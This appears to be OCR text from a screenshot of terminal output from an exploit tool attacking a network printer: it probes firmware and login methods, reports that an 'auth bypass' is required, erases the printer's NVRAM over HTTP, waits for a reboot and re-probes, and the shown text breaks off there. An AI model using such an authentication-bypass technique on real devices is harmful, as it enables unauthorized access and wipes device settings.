
[+] Firmware: CXLBL.075.281

[+] Acceptable login methods: 
['LDAP_DEVICE_REALM',        

    'LOGIN_METHODS_WITH_CREDS']

[*] Device IS password protected, 
auth bypass required

[*] Erasing nvram...

[+] Success! HTTP status: 200, rc=1

[*] Waiting for printer to reboot, 
sleeping 5 seconds...

[*] Checking status...

xxxxxxxxxxxxxxxxxxxxxxx!

[+] Reboot finished

[*] Probing device...

[+] Firmware: CXLBL.075.281

[+] Acceptable login methods: 